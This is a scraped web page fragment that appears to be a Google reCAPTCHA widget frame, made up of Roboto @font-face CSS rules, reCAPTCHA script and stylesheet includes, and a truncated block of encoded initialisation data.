  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="hsah1ylyT4g4hXdGYnSznQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="hsah1ylyT4g4hXdGYnSznQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hsah1ylyT4g4hXdGYnSznQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrMXMMOyI8OYw5nDrCLCtsOEwqHCuGbDpD0HVcO4ScKfWcKhw5gdwq/DoicMFsO2w4nCglc+G8OrworDu8OQF8K3w53DlsOnw7dpak1GwooHA8KNw5rDsi8wwqvDnmzCowLDtsKJw5MPZ8KRwrVSJi5/w53DpEZaTWUhTcKXUcO6XhTChkzCuGsrDhsUw7jCtVIJI8KsNcO1ZCHDtU5TCMK9w7MsRcOfwqVyZsKhwrTCg04NQl9mJjsNPMK4w7TDrsKJbMKsw5l3w6vCvDTCuyhNw5/CjHrCjsKWwqINwrHDmnHCplJvwpsUw7TDvBI9woQrw7HCh0vCvQ9VMW57STh5wq7CncOLIMKabCABVsO5wp/CmsO3w73CrsOTwoEvPSnDvz8Zw5AEV8OfwpHDo1zDncK3w60Ow5HCgcKPaAHCtcKYw5XDuWkfEnXChMOfwrxnCF5odMOcw4fCgMOTGF0Jwq/Cv8OEw7bCqMKlwrwLGMO7asOww4Mcw4LDtnx/ciRxFcOfbmHCv8O3TmB8w5zCgsKZw55pJQHCohnCu8OlKsOXQxnCnxtqw5ggKX/DkMOaYcKTA0x1XMKDHFR5wrI8w73CpsOFQyzCnWpJw4LDrMOTwrM/wp3DrsOWwp3Di1vDsSljwrTCr8ObwoIHCVxfw6Fgw7sHw6PCtk9haVHCqzzDiThOJhw/EMOOW2ktwpV0fyJtXS/[base64]/[base64]/Di3gaw4pLCCIrUChCwrFhw4XClQLDsxzCjUt3w5oMwpA3w4pFX8KoIW3DlkjDs8KIwo5HKnNowq/CkiY1VcOPYMK6KMOTZhkHBsKJCg59wr0vwodtesK4wpLCp8KnbcKkw4TDq2JZGnPCkVrDlsKbYnfDssOUYANUO8Ovwp89InzCiXDCgRTDosKtLiDCi8O+wqkZPC0HUVbDnjrCu8OUIhZ5w5B8LhXDk8K/wpl/wosRccKpw74qwrfDgMOLw6oeF24mayjDs8KJKDnCtsKBw47CosK3w744FMO4NzYBXjPDtcO5wo1rG3fCtsKUwptdYEJmwrc9UHLDjznCnH9Ow6/DiFXCksKqRcKEw407w6EdWwIfTzdZwq/DhiV5w5PCjlPCugNdaQ3DjMOyZUjCv8OoRsOawoQ7w5nCnUJtwrI3w519w7nCjsO3e3vCucK+w7nDiibDn8Ouw5bDuMKdaMK5w4/DggIbH8Omw7gkEEwewoTDoD7CpSEYPF/CvCHCin4PG8OtNTMEwo0Lw7dbwq3CkBrDk1TCt8OFZUBBX8OHbyfCv1glHn8IwpnDpsOAIT11VMKsUMOiw7Ihw57DiMOuw4x6CHo8CWxdLcKRU8K9U8OuBh/DrVvDgHbCsnZeKhgNwohWNFTDsUk5DsKQwpEgMMOzw7dLwrZxw7HDicOkwozDoQnClBHCvW8ow7VQwr7CvsOMw4nCumQcwrvDiRPCiMOCw7Niw5vCt0LDr05NTWgIGRfCjcKnwpZzwrvCnCLDhsOAw5FBw4nCicKjGcK9dMKlOWHDkiAqw7TDsMO2wo/CnsKrL8OnCnxAwqElRl3CksOpw6xSw7zDiCrDumnCh8KKS8OZw6lcw5p8BRPCrkHDjRppdhLCqXnDicKdBT/DvlZnw7zCq8OMw7jDjHRpw7hqM0HCnHV0w5DDg8KXM8O9YwURC0TCtgfChsOmwrnDqcOBwpfCvsOzwpdjwrvCpMOYTDs7wpNTwp/ConLDl8K/[base64]/[base64]/CtjZFwpR0w57Dj8KYwrUMwroSwpTChcOiwqN2w6wLw4Fcw7fCvMKHwpLDmwvCjMO8KT7DoXrDoRnDpSvCicO4PcOMJMOkw7TCmsKfMBXCj8Oqw5gecSXCocOkYMKFC8KDZsO+QHLCiC/CqjzCrjRJBDVGXkd9w7Yiw77DmjvCmMK1D2UWNgnDocKYw4YVw7JedyTCqMKtwp3Dm8Orw47ChS7Cv8OUw60iwpjDocKpw6BLUS/DnMKyQMKzEcKAFsKXPcK3RcKDVSN5SBjCn2bCnMOtVF3Cp8K/w5XCu8Oqw7vCiRbCsT45w6DCtkIPcAPDvWAYwrfCo2jDnTYXXFLDiABIPcK7w6dkKVTCpcONEcO/wpzClMO8wrLCscODwqccwoR+wpTCtyczHkQvJMK1wrxmw65pwqQDwq/DoMOYO8KOJcKfC1pNUW8FwqlbLcKNF8OFXMO5w4glw5tww4rCvA9dccOfw7TDisOJwp4Bwr/CsHzClcOtWsKSKmQaSnnCuMOiw5PDicKuwqbCgmXDn3I4w4oQRcKFw6nDhhbDtsOMbsKlaWHDlsOAVxh+wpDDisOySRbCnD0ywo/[base64]/[base64]/DhRjCisKJwrZew5JHwr7CkBcsUHjDssKhw7/DnMOlw67CgiQqORwAw5B2w5XCvkNoAnPCqWLDnMOcw4XCjCPCncOmAVbCk8K6YCjDiMO8w5IAecOWw7jCj0PDpcOMBMKAYcOkwpnDpGHCqMKkRsO9w7PDvgl8w5J3b8OAw4TDlx98woUowoTDnU/DhBFXwpzChGjDtzggKMK2NA3Cr1lDG8K+TFcWKcOdHcKeSVTCrSvCkMKAdwZmwqppwpUzMcKEw4XCksKbVkfChsOew6ohw6t2wplwRknDt8OTwo1EwqLDiy/DumHClcObYMO6Q3g/AxBywrfCoR5qwp7Cr8Kswr3CtAl1LxTDoMK9NMOVwotQXjk3FsKSacOWCCE8WUzDlsKkYEZDw5FkwqEBRsKUw7DCqMK8DsOUw6FRQ8KAwp3DvmLDsCE8GRZ1dMOXw60twoF/OHVNw5jDvWfDjcOdd8OkBDXDj8KHwowLw6cyJcOWCW3ClgHDrcOpw5JLH8KMJmEOw6HDs8OEwoBCwq3DmsK2UsKwCU5xw5dmIXIAwphNwp7CuD3DvRXChsKkwp/DtMK3dhLDpsOBYUNAwrvChihRw783BCMdw7jCmsKVw4LDq8KVRMKEwojCmcOxc8Olc8OKQsKMwpIyFsO9EMKRUsKtEX7DrivCrVjClsOuESHCgsKufVXDlcO7KcKNS8K/EcO0wobDoW/DpsOqwoIlE8K5R8O+F10sVcOmw5zCr8K5w74AwqDDjjjCh8OlMSnDncOkZlx+wqrDpsKFwqoDwqvCnzHChMOSw4puwqDCm8O4H8KYw5c/VmYpB2/DnMKJGsKRwrzCmEfDnsKWwoPCt8Kjw7LDrRQlLTLCnlXCtG8HWQJRwq0BbsKxPHtxw5fCijnDq23ChcKVGsKewoE8Q8O1wpzCvWvCvgldw67Cq8K0aWgAwpzCsHZjRMKkMFrDqsOVEMOMwo0owokqwrhEw5vCrD3DnsOmw5Qewo3Ch8KMw4QJY3PCm3zCgMOAw55Mw6/ComfCg8Orwq7CkApgd8KkwqR5w44Uw5AuTWbDu1NXSDXCqMOzwqvCpXtkwpkawpAIwrLCucK9WsK/OSzDlMOcwq/[base64]/KV04dljDrMO6HQQKwpPDgFbDhMKgSyRkw44iwr1mwrDCjcKgw5h9YXZcIcO4aTcYw4sCWsOcAkTCr8Olw7cXwqDDpcODNsKfwrPDrWTClE1zwp/[base64]/DqcKHZ1XCnMKEw5jCnc